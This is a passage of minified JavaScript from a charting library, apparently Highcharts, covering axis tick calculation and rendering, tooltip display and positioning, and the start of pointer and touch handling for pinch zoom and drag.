			if (isNaN(a)) m = !0;
			else if (this.horiz) {
				if (h = g, j = k - this.bottom, c < f || c > f + this.width) m = !0
			} else if (c = f, i = l - this.right, h < g || h > g + this.height) m = !0;
			return m && !d ? null: e.renderer.crispLine(["M", c, h, "L", i, j], b || 0)
		},
		getPlotBandPath: function(a, b) {
			var c = this.getPlotLinePath(b),
			d = this.getPlotLinePath(a);
			d && c ? d.push(c[4], c[5], c[1], c[2]) : d = null;
			return d
		},
		getLinearTickPositions: function(a, b, c) {
			for (var d, b = ka(P(b / a) * a), c = ka(wa(c / a) * a), e = []; b <= c;) {
				e.push(b);
				b = ka(b + a);
				if (b === d) break;
				d = b
			}
			return e
		},
		getLogTickPositions: function(a, b, c, d) {
			var e = this.options,
			f = this.len,
			g = [];
			if (!d) this._minorAutoInterval = null;
			if (a >= 0.5) a = u(a),
			g = this.getLinearTickPositions(a, b, c);
			else if (a >= 0.08) for (var f = P(b), h, i, j, k, l, e = a > 0.3 ? [1, 2, 4] : a > 0.15 ? [1, 2, 4, 6, 8] : [1, 2, 3, 4, 5, 6, 7, 8, 9]; f < c + 1 && !l; f++) {
				i = e.length;
				for (h = 0; h < i && !l; h++) j = na(fa(f) * e[h]),
				j > b && (!d || k <= c) && g.push(k),
				k > c && (l = !0),
				k = j
			} else if (b = fa(b), c = fa(c), a = e[d ? "minorTickInterval": "tickInterval"], a = p(a === "auto" ? null: a, this._minorAutoInterval, (c - b) * (e.tickPixelInterval / (d ? 5 : 1)) / ((d ? f / this.tickPositions.length: f) || 1)), a = mb(a, null, lb(a)), g = Na(this.getLinearTickPositions(a, b, c), na), !d) this._minorAutoInterval = a / 5;
			if (!d) this.tickInterval = a;
			return g
		},
		getMinorTickPositions: function() {
			var a = this.options,
			b = this.tickPositions,
			c = this.minorTickInterval,
			d = [],
			e;
			if (this.isLog) {
				e = b.length;
				for (a = 1; a < e; a++) d = d.concat(this.getLogTickPositions(c, b[a - 1], b[a], !0))
			} else if (this.isDatetimeAxis && a.minorTickInterval === "auto") d = d.concat(Eb(Cb(c), this.min, this.max, a.startOfWeek)),
			d[0] < this.min && d.shift();
			else for (b = this.min + (b[0] - this.min) % c; b <= this.max; b += c) d.push(b);
			return d
		},
		adjustForMinRange: function() {
			var a = this.options,
			b = this.min,
			c = this.max,
			d, e = this.dataMax - this.dataMin >= this.minRange,
			f, g, h, i, j;
			if (this.isXAxis && this.minRange === v && !this.isLog) t(a.min) || t(a.max) ? this.minRange = null: (n(this.series,
			function(a) {
				i = a.xData;
				for (g = j = a.xIncrement ? 1 : i.length - 1; g > 0; g--) if (h = i[g] - i[g - 1], f === v || h < f) f = h
			}), this.minRange = C(f * 5, this.dataMax - this.dataMin));
			if (c - b < this.minRange) {
				var k = this.minRange;
				d = (k - c + b) / 2;
				d = [b - d, p(a.min, b - d)];
				if (e) d[2] = this.dataMin;
				b = ua(d);
				c = [b + k, p(a.max, b + k)];
				if (e) c[2] = this.dataMax;
				c = Ia(c);
				c - b < k && (d[0] = c - k, d[1] = p(a.min, c - k), b = ua(d))
			}
			this.min = b;
			this.max = c
		},
		setAxisTranslation: function(a) {
			var b = this.max - this.min,
			c = 0,
			d, e = 0,
			f = 0,
			g = this.linkedParent,
			h = this.transA;
			if (this.isXAxis) g ? (e = g.minPointOffset, f = g.pointRangePadding) : n(this.series,
			function(a) {
				var g = a.pointRange,
				h = a.options.pointPlacement,
				l = a.closestPointRange;
				g > b && (g = 0);
				c = r(c, g);
				e = r(e, ea(h) ? 0 : g / 2);
				f = r(f, h === "on" ? 0 : g); ! a.noSharedTooltip && t(l) && (d = t(d) ? C(d, l) : l)
			}),
			g = this.ordinalSlope && d ? this.ordinalSlope / d: 1,
			this.minPointOffset = e *= g,
			this.pointRangePadding = f *= g,
			this.pointRange = C(c, b),
			this.closestPointRange = d;
			if (a) this.oldTransA = h;
			this.translationSlope = this.transA = h = this.len / (b + f || 1);
			this.transB = this.horiz ? this.left: this.bottom;
			this.minPixelPadding = h * e
		},
		setTickPositions: function(a) {
			var b = this,
			c = b.chart,
			d = b.options,
			e = b.isLog,
			f = b.isDatetimeAxis,
			g = b.isXAxis,
			h = b.isLinked,
			i = b.options.tickPositioner,
			j = d.maxPadding,
			k = d.minPadding,
			l = d.tickInterval,
			m = d.minTickInterval,
			o = d.tickPixelInterval,
			q = b.categories;
			h ? (b.linkedParent = c[g ? "xAxis": "yAxis"][d.linkedTo], c = b.linkedParent.getExtremes(), b.min = p(c.min, c.dataMin), b.max = p(c.max, c.dataMax), d.type !== b.linkedParent.options.type && ja(11, 1)) : (b.min = p(b.userMin, d.min, b.dataMin), b.max = p(b.userMax, d.max, b.dataMax));
			if (e) ! a && C(b.min, p(b.dataMin, b.min)) <= 0 && ja(10, 1),
			b.min = ka(na(b.min)),
			b.max = ka(na(b.max));
			if (b.range && (b.userMin = b.min = r(b.min, b.max - b.range), b.userMax = b.max, a)) b.range = null;
			b.beforePadding && b.beforePadding();
			b.adjustForMinRange();
			if (!q && !b.usePercentage && !h && t(b.min) && t(b.max) && (c = b.max - b.min)) {
				if (!t(d.min) && !t(b.userMin) && k && (b.dataMin < 0 || !b.ignoreMinPadding)) b.min -= c * k;
				if (!t(d.max) && !t(b.userMax) && j && (b.dataMax > 0 || !b.ignoreMaxPadding)) b.max += c * j
			}
			b.tickInterval = b.min === b.max || b.min === void 0 || b.max === void 0 ? 1 : h && !l && o === b.linkedParent.options.tickPixelInterval ? b.linkedParent.tickInterval: p(l, q ? 1 : (b.max - b.min) * o / (b.len || 1));
			g && !a && n(b.series,
			function(a) {
				a.processData(b.min !== b.oldMin || b.max !== b.oldMax)
			});
			b.setAxisTranslation(!0);
			b.beforeSetTickPositions && b.beforeSetTickPositions();
			if (b.postProcessTickInterval) b.tickInterval = b.postProcessTickInterval(b.tickInterval);
			if (b.pointRange) b.tickInterval = r(b.pointRange, b.tickInterval);
			if (!l && b.tickInterval < m) b.tickInterval = m;
			if (!f && !e && !l) b.tickInterval = mb(b.tickInterval, null, lb(b.tickInterval), d);
			b.minorTickInterval = d.minorTickInterval === "auto" && b.tickInterval ? b.tickInterval / 5 : d.minorTickInterval;
			b.tickPositions = a = d.tickPositions ? [].concat(d.tickPositions) : i && i.apply(b, [b.min, b.max]);
			if (!a)(b.max - b.min) / b.tickInterval > 2 * b.len && ja(19, !0),
			a = f ? (b.getNonLinearTimeTicks || Eb)(Cb(b.tickInterval, d.units), b.min, b.max, d.startOfWeek, b.ordinalPositions, b.closestPointRange, !0) : e ? b.getLogTickPositions(b.tickInterval, b.min, b.max) : b.getLinearTickPositions(b.tickInterval, b.min, b.max),
			b.tickPositions = a;
			if (!h) e = a[0],
			f = a[a.length - 1],
			h = b.minPointOffset || 0,
			d.startOnTick ? b.min = e: b.min - h > e && a.shift(),
			d.endOnTick ? b.max = f: b.max + h < f && a.pop(),
			a.length === 1 && (b.min -= 0.001, b.max += 0.001)
		},
		setMaxTicks: function() {
			var a = this.chart,
			b = a.maxTicks || {},
			c = this.tickPositions,
			d = this._maxTicksKey = [this.xOrY, this.pos, this.len].join("-");
			if (!this.isLinked && !this.isDatetimeAxis && c && c.length > (b[d] || 0) && this.options.alignTicks !== !1) b[d] = c.length;
			a.maxTicks = b
		},
		adjustTickAmount: function() {
			var a = this._maxTicksKey,
			b = this.tickPositions,
			c = this.chart.maxTicks;
			if (c && c[a] && !this.isDatetimeAxis && !this.categories && !this.isLinked && this.options.alignTicks !== !1) {
				var d = this.tickAmount,
				e = b.length;
				this.tickAmount = a = c[a];
				if (e < a) {
					for (; b.length < a;) b.push(ka(b[b.length - 1] + this.tickInterval));
					this.transA *= (e - 1) / (a - 1);
					this.max = b[b.length - 1]
				}
				if (t(d) && a !== d) this.isDirty = !0
			}
		},
		setScale: function() {
			var a = this.stacks,
			b, c, d, e;
			this.oldMin = this.min;
			this.oldMax = this.max;
			this.oldAxisLength = this.len;
			this.setAxisSize();
			e = this.len !== this.oldAxisLength;
			n(this.series,
			function(a) {
				if (a.isDirtyData || a.isDirty || a.xAxis.isDirty) d = !0
			});
			if (e || d || this.isLinked || this.forceRedraw || this.userMin !== this.oldUserMin || this.userMax !== this.oldUserMax) {
				if (!this.isXAxis) for (b in a) for (c in a[b]) a[b][c].total = null;
				this.forceRedraw = !1;
				this.getSeriesExtremes();
				this.setTickPositions();
				this.oldUserMin = this.userMin;
				this.oldUserMax = this.userMax;
				if (!this.isDirty) this.isDirty = e || this.min !== this.oldMin || this.max !== this.oldMax
			} else if (!this.isXAxis) {
				if (this.oldStacks) a = this.stacks = this.oldStacks;
				for (b in a) for (c in a[b]) a[b][c].cum = a[b][c].total
			}
			this.setMaxTicks()
		},
		setExtremes: function(a, b, c, d, e) {
			var f = this,
			g = f.chart,
			c = p(c, !0),
			e = s(e, {
				min: a,
				max: b
			});
			K(f, "setExtremes", e,
			function() {
				f.userMin = a;
				f.userMax = b;
				f.isDirtyExtremes = !0;
				c && g.redraw(d)
			})
		},
		zoom: function(a, b) {
			this.allowZoomOutside || (t(this.dataMin) && a <= this.dataMin && (a = v), t(this.dataMax) && b >= this.dataMax && (b = v));
			this.displayBtn = a !== v || b !== v;
			this.setExtremes(a, b, !1, v, {
				trigger: "zoom"
			});
			return ! 0
		},
		setAxisSize: function() {
			var a = this.chart,
			b = this.options,
			c = b.offsetLeft || 0,
			d = b.offsetRight || 0,
			e = this.horiz,
			f, g;
			this.left = g = p(b.left, a.plotLeft + c);
			this.top = f = p(b.top, a.plotTop);
			this.width = c = p(b.width, a.plotWidth - c + d);
			this.height = b = p(b.height, a.plotHeight);
			this.bottom = a.chartHeight - b - f;
			this.right = a.chartWidth - c - g;
			this.len = r(e ? c: b, 0);
			this.pos = e ? g: f
		},
		getExtremes: function() {
			var a = this.isLog;
			return {
				min: a ? ka(fa(this.min)) : this.min,
				max: a ? ka(fa(this.max)) : this.max,
				dataMin: this.dataMin,
				dataMax: this.dataMax,
				userMin: this.userMin,
				userMax: this.userMax
			}
		},
		getThreshold: function(a) {
			var b = this.isLog,
			c = b ? fa(this.min) : this.min,
			b = b ? fa(this.max) : this.max;
			c > a || a === null ? a = c: b < a && (a = b);
			return this.translate(a, 0, 1, 0, 1)
		},
		addPlotBand: function(a) {
			this.addPlotBandOrLine(a, "plotBands")
		},
		addPlotLine: function(a) {
			this.addPlotBandOrLine(a, "plotLines")
		},
		addPlotBandOrLine: function(a, b) {
			var c = (new tb(this, a)).render(),
			d = this.userOptions;
			b && (d[b] = d[b] || [], d[b].push(a));
			this.plotLinesAndBands.push(c);
			return c
		},
		autoLabelAlign: function(a) {
			a = (p(a, 0) - this.side * 90 + 720) % 360;
			return a > 15 && a < 165 ? "right": a > 195 && a < 345 ? "left": "center"
		},
		getOffset: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.tickPositions,
			f = a.ticks,
			g = a.horiz,
			h = a.side,
			i = b.inverted ? [1, 0, 3, 2][h] : h,
			j,
			k = 0,
			l,
			m = 0,
			o = d.title,
			q = d.labels,
			la = 0,
			y = b.axisOffset,
			u = b.clipOffset,
			s = [ - 1, 1, 1, -1][h],
			w,
			x = 1,
			A = p(q.maxStaggerLines, 5),
			E,
			G,
			I,
			B;
			a.hasData = j = a.hasVisibleSeries || t(a.min) && t(a.max) && !!e;
			a.showAxis = b = j || p(d.showEmpty, !0);
			a.staggerLines = a.horiz && q.staggerLines;
			if (!a.axisGroup) a.gridGroup = c.g("grid").attr({
				zIndex: d.gridZIndex || 1
			}).add(),
			a.axisGroup = c.g("axis").attr({
				zIndex: d.zIndex || 2
			}).add(),
			a.labelGroup = c.g("axis-labels").attr({
				zIndex: q.zIndex || 7
			}).add();
			if (j || a.isLinked) {
				a.labelAlign = p(q.align || a.autoLabelAlign(q.rotation));
				n(e,
				function(b) {
					f[b] ? f[b].addLabel() : f[b] = new La(a, b)
				});
				if (a.horiz && !a.staggerLines && A && !q.rotation) {
					for (w = a.reversed ? [].concat(e).reverse() : e; x < A;) {
						j = [];
						E = !1;
						for (q = 0; q < w.length; q++) G = w[q],
						I = (I = f[G].label && f[G].label.bBox) ? I.width: 0,
						B = q % x,
						I && (G = a.translate(G), j[B] !== v && G < j[B] && (E = !0), j[B] = G + I);
						if (E) x++;
						else break
					}
					if (x > 1) a.staggerLines = x
				}
				n(e,
				function(b) {
					if (h === 0 || h === 2 || {
						1 : "left",
						3 : "right"
					} [h] === a.labelAlign) la = r(f[b].getLabelSize(), la)
				});
				if (a.staggerLines) la *= a.staggerLines,
				a.labelOffset = la
			} else for (w in f) f[w].destroy(),
			delete f[w];
			if (o && o.text && o.enabled !== !1) {
				if (!a.axisTitle) a.axisTitle = c.text(o.text, 0, 0, o.useHTML).attr({
					zIndex: 7,
					rotation: o.rotation || 0,
					align: o.textAlign || {
						low: "left",
						middle: "center",
						high: "right"
					} [o.align]
				}).css(o.style).add(a.axisGroup),
				a.axisTitle.isNew = !0;
				if (b) k = a.axisTitle.getBBox()[g ? "height": "width"],
				m = p(o.margin, g ? 5 : 10),
				l = o.offset;
				a.axisTitle[b ? "show": "hide"]()
			}
			a.offset = s * p(d.offset, y[h]);
			a.axisTitleMargin = p(l, la + m + (h !== 2 && la && s * d.labels[g ? "y": "x"]));
			y[h] = r(y[h], a.axisTitleMargin + k + s * a.offset);
			u[i] = r(u[i], P(d.lineWidth / 2) * 2)
		},
		getLinePath: function(a) {
			var b = this.chart,
			c = this.opposite,
			d = this.offset,
			e = this.horiz,
			f = this.left + (c ? this.width: 0) + d;
			this.lineTop = d = b.chartHeight - this.bottom - (c ? this.height: 0) + d;
			c && (a *= -1);
			return b.renderer.crispLine(["M", e ? this.left: f, e ? d: this.top, "L", e ? b.chartWidth - this.right: f, e ? d: b.chartHeight - this.bottom], a)
		},
		getTitlePosition: function() {
			var a = this.horiz,
			b = this.left,
			c = this.top,
			d = this.len,
			e = this.options.title,
			f = a ? b: c,
			g = this.opposite,
			h = this.offset,
			i = A(e.style.fontSize || 12),
			d = {
				low: f + (a ? 0 : d),
				middle: f + d / 2,
				high: f + (a ? d: 0)
			} [e.align],
			b = (a ? c + this.height: b) + (a ? 1 : -1) * (g ? -1 : 1) * this.axisTitleMargin + (this.side === 2 ? i: 0);
			return {
				x: a ? d: b + (g ? this.width: 0) + h + (e.x || 0),
				y: a ? b - (g ? this.height: 0) + h: d + (e.y || 0)
			}
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.isLog,
			f = a.isLinked,
			g = a.tickPositions,
			h = a.axisTitle,
			i = a.stacks,
			j = a.ticks,
			k = a.minorTicks,
			l = a.alternateBands,
			m = d.stackLabels,
			o = d.alternateGridColor,
			q = a.tickmarkOffset,
			p = d.lineWidth,
			y, r = b.hasRendered && t(a.oldMin) && !isNaN(a.oldMin);
			y = a.hasData;
			var u = a.showAxis,
			s, w;
			n([j, k, l],
			function(a) {
				for (var b in a) a[b].isActive = !1
			});
			if (y || f) if (a.minorTickInterval && !a.categories && n(a.getMinorTickPositions(),
			function(b) {
				k[b] || (k[b] = new La(a, b, "minor"));
				r && k[b].isNew && k[b].render(null, !0);
				k[b].render(null, !1, 1)
			}), g.length && (n(g.slice(1).concat([g[0]]),
			function(b, c) {
				c = c === g.length - 1 ? 0 : c + 1;
				if (!f || b >= a.min && b <= a.max) j[b] || (j[b] = new La(a, b)),
				r && j[b].isNew && j[b].render(c, !0),
				j[b].render(c, !1, 1)
			}), q && a.min === 0 && (j[ - 1] || (j[ - 1] = new La(a, -1, null, !0)), j[ - 1].render( - 1))), o && n(g,
			function(b, c) {
				if (c % 2 === 0 && b < a.max) l[b] || (l[b] = new tb(a)),
				s = b + q,
				w = g[c + 1] !== v ? g[c + 1] + q: a.max,
				l[b].options = {
					from: e ? fa(s) : s,
					to: e ? fa(w) : w,
					color: o
				},
				l[b].render(),
				l[b].isActive = !0
			}), !a._addedPlotLB) n((d.plotLines || []).concat(d.plotBands || []),
			function(b) {
				a.addPlotBandOrLine(b)
			}),
			a._addedPlotLB = !0;
			n([j, k, l],
			function(a) {
				var c, d, e = [],
				f = Da ? Da.duration || 500 : 0,
				g = function() {
					for (d = e.length; d--;) a[e[d]] && !a[e[d]].isActive && (a[e[d]].destroy(), delete a[e[d]])
				};
				for (c in a) if (!a[c].isActive) a[c].render(c, !1, 0),
				a[c].isActive = !1,
				e.push(c);
				a === l || !b.hasRendered || !f ? g() : f && setTimeout(g, f)
			});
			if (p) y = a.getLinePath(p),
			a.axisLine ? a.axisLine.animate({
				d: y
			}) : a.axisLine = c.path(y).attr({
				stroke: d.lineColor,
				"stroke-width": p,
				zIndex: 7
			}).add(a.axisGroup),
			a.axisLine[u ? "show": "hide"]();
			if (h && u) h[h.isNew ? "attr": "animate"](a.getTitlePosition()),
			h.isNew = !1;
			if (m && m.enabled) {
				var x, E, d = a.stackTotalGroup;
				if (!d) a.stackTotalGroup = d = c.g("stack-labels").attr({
					visibility: "visible",
					zIndex: 6
				}).add();
				d.translate(b.plotLeft, b.plotTop);
				for (x in i) for (E in c = i[x], c) c[E].render(d)
			}
			a.isDirty = !1
		},
		removePlotBandOrLine: function(a) {
			for (var b = this.plotLinesAndBands,
			c = this.options,
			d = this.userOptions,
			e = b.length; e--;) b[e].id === a && b[e].destroy();
			n([c.plotLines || [], d.plotLines || [], c.plotBands || [], d.plotBands || []],
			function(b) {
				for (e = b.length; e--;) b[e].id === a && ga(b, b[e])
			})
		},
		setTitle: function(a, b) {
			this.update({
				title: a
			},
			b)
		},
		redraw: function() {
			var a = this.chart.pointer;
			a.reset && a.reset(!0);
			this.render();
			n(this.plotLinesAndBands,
			function(a) {
				a.render()
			});
			n(this.series,
			function(a) {
				a.isDirty = !0
			})
		},
		buildStacks: function() {
			this.isXAxis || n(this.series,
			function(a) {
				a.setStackedPoints()
			})
		},
		setCategories: function(a, b) {
			this.update({
				categories: a
			},
			b)
		},
		destroy: function(a) {
			var b = this,
			c = b.stacks,
			d, e = b.plotLinesAndBands;
			a || ba(b);
			for (d in c) Ja(c[d]),
			c[d] = null;
			n([b.ticks, b.minorTicks, b.alternateBands],
			function(a) {
				Ja(a)
			});
			for (a = e.length; a--;) e[a].destroy();
			n("stackTotalGroup,axisLine,axisGroup,gridGroup,labelGroup,axisTitle".split(","),
			function(a) {
				b[a] && (b[a] = b[a].destroy())
			})
		}
	};
	ub.prototype = {
		init: function(a, b) {
			var c = b.borderWidth,
			d = b.style,
			e = A(d.padding);
			this.chart = a;
			this.options = b;
			this.crosshairs = [];
			this.now = {
				x: 0,
				y: 0
			};
			this.isHidden = !0;
			this.label = a.renderer.label("", 0, 0, b.shape, null, null, b.useHTML, null, "tooltip").attr({
				padding: e,
				fill: b.backgroundColor,
				"stroke-width": c,
				r: b.borderRadius,
				zIndex: 8
			}).css(d).css({
				padding: 0
			}).hide().add();
			$ || this.label.shadow(b.shadow);
			this.shared = b.shared
		},
		destroy: function() {
			n(this.crosshairs,
			function(a) {
				a && a.destroy()
			});
			if (this.label) this.label = this.label.destroy();
			clearTimeout(this.hideTimer);
			clearTimeout(this.tooltipTimeout)
		},
		move: function(a, b, c, d) {
			var e = this,
			f = e.now,
			g = e.options.animation !== !1 && !e.isHidden;
			s(f, {
				x: g ? (2 * f.x + a) / 3 : a,
				y: g ? (f.y + b) / 2 : b,
				anchorX: g ? (2 * f.anchorX + c) / 3 : c,
				anchorY: g ? (f.anchorY + d) / 2 : d
			});
			e.label.attr(f);
			if (g && (O(a - f.x) > 1 || O(b - f.y) > 1)) clearTimeout(this.tooltipTimeout),
			this.tooltipTimeout = setTimeout(function() {
				e && e.move(a, b, c, d)
			},
			32)
		},
		hide: function() {
			var a = this,
			b;
			clearTimeout(this.hideTimer);
			if (!this.isHidden) b = this.chart.hoverPoints,
			this.hideTimer = setTimeout(function() {
				a.label.fadeOut();
				a.isHidden = !0
			},
			p(this.options.hideDelay, 500)),
			b && n(b,
			function(a) {
				a.setState()
			}),
			this.chart.hoverPoints = null
		},
		hideCrosshairs: function() {
			n(this.crosshairs,
			function(a) {
				a && a.hide()
			})
		},
		getAnchor: function(a, b) {
			var c, d = this.chart,
			e = d.inverted,
			f = d.plotTop,
			g = 0,
			h = 0,
			i, a = ia(a);
			c = a[0].tooltipPos;
			this.followPointer && b && (b.chartX === v && (b = d.pointer.normalize(b)), c = [b.chartX - d.plotLeft, b.chartY - f]);
			c || (n(a,
			function(a) {
				i = a.series.yAxis;
				g += a.plotX;
				h += (a.plotLow ? (a.plotLow + a.plotHigh) / 2 : a.plotY) + (!e && i ? i.top - f: 0)
			}), g /= a.length, h /= a.length, c = [e ? d.plotWidth - h: g, this.shared && !e && a.length > 1 && b ? b.chartY - f: e ? d.plotHeight - g: h]);
			return Na(c, u)
		},
		getPosition: function(a, b, c) {
			var d = this.chart,
			e = d.plotLeft,
			f = d.plotTop,
			g = d.plotWidth,
			h = d.plotHeight,
			i = p(this.options.distance, 12),
			j = c.plotX,
			c = c.plotY,
			d = j + e + (d.inverted ? i: -a - i),
			k = c - b + f + 15,
			l;
			d < 7 && (d = e + r(j, 0) + i);
			d + a > e + g && (d -= d + a - (e + g), k = c - b + f - i, l = !0);
			k < f + 5 && (k = f + 5, l && c >= k && c <= k + b && (k = c + f + i));
			k + b > f + h && (k = r(f, f + h - b - i));
			return {
				x: d,
				y: k
			}
		},
		defaultFormatter: function(a) {
			var b = this.points || ia(this),
			c = b[0].series,
			d;
			d = [c.tooltipHeaderFormatter(b[0])];
			n(b,
			function(a) {
				c = a.series;
				d.push(c.tooltipFormatter && c.tooltipFormatter(a) || a.point.tooltipFormatter(c.tooltipOptions.pointFormat))
			});
			d.push(a.options.footerFormat || "");
			return d.join("")
		},
		refresh: function(a, b) {
			var c = this.chart,
			d = this.label,
			e = this.options,
			f, g, h = {},
			i, j = [];
			i = e.formatter || this.defaultFormatter;
			var h = c.hoverPoints,
			k, l = e.crosshairs,
			m = this.shared;
			clearTimeout(this.hideTimer);
			this.followPointer = ia(a)[0].series.tooltipOptions.followPointer;
			g = this.getAnchor(a, b);
			f = g[0];
			g = g[1];
			m && (!a.series || !a.series.noSharedTooltip) ? (c.hoverPoints = a, h && n(h,
			function(a) {
				a.setState()
			}), n(a,
			function(a) {
				a.setState("hover");
				j.push(a.getLabelConfig())
			}), h = {
				x: a[0].category,
				y: a[0].y
			},
			h.points = j, a = a[0]) : h = a.getLabelConfig();
			i = i.call(h, this);
			h = a.series;
			i === !1 ? this.hide() : (this.isHidden && (Wa(d), d.attr("opacity", 1).show()), d.attr({
				text: i
			}), k = e.borderColor || a.color || h.color || "#606060", d.attr({
				stroke: k
			}), this.updatePosition({
				plotX: f,
				plotY: g
			}), this.isHidden = !1);
			if (l) {
				l = ia(l);
				for (d = l.length; d--;) if (m = a.series, e = m[d ? "yAxis": "xAxis"], l[d] && e) if (h = d ? p(a.stackY, a.y) : a.x, e.isLog && (h = na(h)), m.modifyValue && (h = m.modifyValue(h)), e = e.getPlotLinePath(h, 1), this.crosshairs[d]) this.crosshairs[d].attr({
					d: e,
					visibility: "visible"
				});
				else {
					h = {
						"stroke-width": l[d].width || 1,
						stroke: l[d].color || "#C0C0C0",
						zIndex: l[d].zIndex || 2
					};
					if (l[d].dashStyle) h.dashstyle = l[d].dashStyle;
					this.crosshairs[d] = c.renderer.path(e).attr(h).add()
				}
			}
			K(c, "tooltipRefresh", {
				text: i,
				x: f + c.plotLeft,
				y: g + c.plotTop,
				borderColor: k
			})
		},
		updatePosition: function(a) {
			var b = this.chart,
			c = this.label,
			c = (this.options.positioner || this.getPosition).call(this, c.width, c.height, a);
			this.move(u(c.x), u(c.y), a.plotX + b.plotLeft, a.plotY + b.plotTop)
		}
	};
	vb.prototype = {
		init: function(a, b) {
			var c = $ ? "": b.chart.zoomType,
			d = a.inverted,
			e;
			this.options = b;
			this.chart = a;
			this.zoomX = e = /x/.test(c);
			this.zoomY = c = /y/.test(c);
			this.zoomHor = e && !d || c && d;
			this.zoomVert = c && !d || e && d;
			this.pinchDown = [];
			this.lastValidTouch = {};
			if (b.tooltip.enabled) a.tooltip = new ub(a, b.tooltip);
			this.setDOMEvents()
		},
		normalize: function(a) {
			var b, c, d, a = a || N.event;
			if (!a.target) a.target = a.srcElement;
			a = Sb(a);
			d = a.touches ? a.touches.item(0) : a;
			this.chartPosition = b = Wb(this.chart.container);
			d.pageX === v ? (c = r(a.x, a.clientX - b.left), b = a.y) : (c = d.pageX - b.left, b = d.pageY - b.top);
			return s(a, {
				chartX: u(c),
				chartY: u(b)
			})
		},
		getCoordinates: function(a) {
			var b = {
				xAxis: [],
				yAxis: []
			};
			n(this.chart.axes,
			function(c) {
				b[c.isXAxis ? "xAxis": "yAxis"].push({
					axis: c,
					value: c.toValue(a[c.horiz ? "chartX": "chartY"])
				})
			});
			return b
		},
		getIndex: function(a) {
			var b = this.chart;
			return b.inverted ? b.plotHeight + b.plotTop - a.chartY: a.chartX - b.plotLeft
		},
		runPointActions: function(a) {
			var b = this.chart,
			c = b.series,
			d = b.tooltip,
			e, f = b.hoverPoint,
			g = b.hoverSeries,
			h, i, j = b.chartWidth,
			k = this.getIndex(a);
			if (d && this.options.tooltip.shared && (!g || !g.noSharedTooltip)) {
				e = [];
				h = c.length;
				for (i = 0; i < h; i++) if (c[i].visible && c[i].options.enableMouseTracking !== !1 && !c[i].noSharedTooltip && c[i].tooltipPoints.length && (b = c[i].tooltipPoints[k], b.series)) b._dist = O(k - b.clientX),
				j = C(j, b._dist),
				e.push(b);
				for (h = e.length; h--;) e[h]._dist > j && e.splice(h, 1);
				if (e.length && e[0].clientX !== this.hoverX) d.refresh(e, a),
				this.hoverX = e[0].clientX
			}
			if (g && g.tracker) {
				if ((b = g.tooltipPoints[k]) && b !== f) b.onMouseOver(a)
			} else d && d.followPointer && !d.isHidden && (a = d.getAnchor([{}], a), d.updatePosition({
				plotX: a[0],
				plotY: a[1]
			}))
		},
		reset: function(a) {
			var b = this.chart,
			c = b.hoverSeries,
			d = b.hoverPoint,
			e = b.tooltip,
			b = e && e.shared ? b.hoverPoints: d; (a = a && e && b) && ia(b)[0].plotX === v && (a = !1);
			if (a) e.refresh(b);
			else {
				if (d) d.onMouseOut();
				if (c) c.onMouseOut();
				e && (e.hide(), e.hideCrosshairs());
				this.hoverX = null
			}
		},
		scaleGroups: function(a, b) {
			var c = this.chart,
			d;
			n(c.series,
			function(e) {
				d = a || e.getPlotBox();
				e.xAxis && e.xAxis.zoomEnabled && (e.group.attr(d), e.markerGroup && (e.markerGroup.attr(d), e.markerGroup.clip(b ? c.clipRect: null)), e.dataLabelsGroup && e.dataLabelsGroup.attr(d))
			});
			c.clipRect.attr(b || c.clipBox)
		},
		pinchTranslateDirection: function(a, b, c, d, e, f, g) {
			var h = this.chart,
			i = a ? "x": "y",
			j = a ? "X": "Y",
			k = "chart" + j,
			l = a ? "width": "height",
			m = h["plot" + (a ? "Left": "Top")],
			o,
			q,
			p = 1,
			n = h.inverted,
			r = h.bounds[a ? "h": "v"],
			u = b.length === 1,
			t = b[0][k],
			s = c[0][k],
			w = !u && b[1][k],
			v = !u && c[1][k],
			x,
			c = function() { ! u && O(t - w) > 20 && (p = O(s - v) / O(t - w));
				q = (m - s) / p + t;
				o = h["plot" + (a ? "Width": "Height")] / p
			};
			c();
			b = q;
			b < r.min ? (b = r.min, x = !0) : b + o > r.max && (b = r.max - o, x = !0);
			x ? (s -= 0.8 * (s - g[i][0]), u || (v -= 0.8 * (v - g[i][1])), c()) : g[i] = [s, v];
			n || (f[i] = q - m, f[l] = o);
			f = n ? 1 / p: p;
			e[l] = o;
			e[i] = b;
			d[n ? a ? "scaleY": "scaleX": "scale" + j] = p;
			d["translate" + j] = f * m + (s - f * t)
		},
		pinch: function(a) {
			var b = this,
			c = b.chart,
			d = b.pinchDown,
			e = c.tooltip && c.tooltip.options.followTouchMove,
			f = a.touches,
			g = f.length,
			h = b.lastValidTouch,
			i = b.zoomHor || b.pinchHor,
			j = b.zoomVert || b.pinchVert,
			k = i || j,
			l = b.selectionMarker,
			m = {},
			o = {}; (e || k) && a.preventDefault();
			Na(f,
			function(a) {
				return b.normalize(a)
			});
			if (a.type === "touchstart") n(f,
			function(a, b) {
				d[b] = {
					chartX: a.chartX,
					chartY: a.chartY
				}
			}),
			h.x = [d[0].chartX, d[1] && d[1].chartX],
			h.y = [d[0].chartY, d[1] && d[1].chartY],
			n(c.axes,
			function(a) {
				if (a.zoomEnabled) {
					var b = c.bounds[a.horiz ? "h": "v"],
					d = a.minPixelPadding,
					e = a.toPixels(a.dataMin),
					f = a.toPixels(a.dataMax),
					g = C(e, f),
					e = r(e, f);
					b.min = C(a.pos, g - d);
					b.max = r(a.pos + a.len, e + d)
				}
			});
			else if (d.length) {
				if (!l) b.selectionMarker = l = s({
					destroy: ya
				},
				c.plotBox);
				i && b.pinchTranslateDirection(!0, d, f, m, l, o, h);
				j && b.pinchTranslateDirection(!1, d, f, m, l, o, h);
				b.hasPinched = k;
				b.scaleGroups(m, o); ! k && e && g === 1 && this.runPointActions(b.normalize(a))
			}
		},
		dragStart: function(a) {
			var b = this.chart;
			b.mouseIsDown = a.type;
			b.cancelClick = !1;
			b.mouseDownX = this.mouseDownX = a.chartX;
			b.mouseDownY = this.mouseDownY = a.chartY
		},
		drag: function(a) {
			var b = this.chart,
			c = b.options.chart,
			d = a.chartX,
			e = a.chartY,
			f = this.zoomHor,
			g = this.zoomVert,
			h = b.plotLeft,
			i = b.plotTop,
			j = b.plotWidth,
			k = b.plotHeight,
			l, m = this.mouseDownX,
			o = this.mouseDownY;
			d < h ? d = h: d > h + j && (d = h + j);
			e < i ? e = i: e > i + k && (e = i + k);
